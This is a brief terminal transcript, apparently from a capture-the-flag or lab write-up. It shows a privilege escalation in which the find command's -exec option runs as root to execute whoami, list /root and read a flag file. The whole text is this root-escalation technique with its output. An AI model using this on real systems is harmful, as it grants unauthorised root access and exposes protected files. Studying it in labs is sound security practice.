 sysadmin@kb-server:~$ touch test
sysadmin@kb-server:~$ find test -exec whoami \;
root
sysadmin@kb-server:~$ find test -exec ls /root \;
flag.txt
sysadmin@kb-server:~$ find test -exec cat /root/flag.txt \;
1eedddf9fff436e6648b5e51cb0d2ec7
sysadmin@kb-server:~$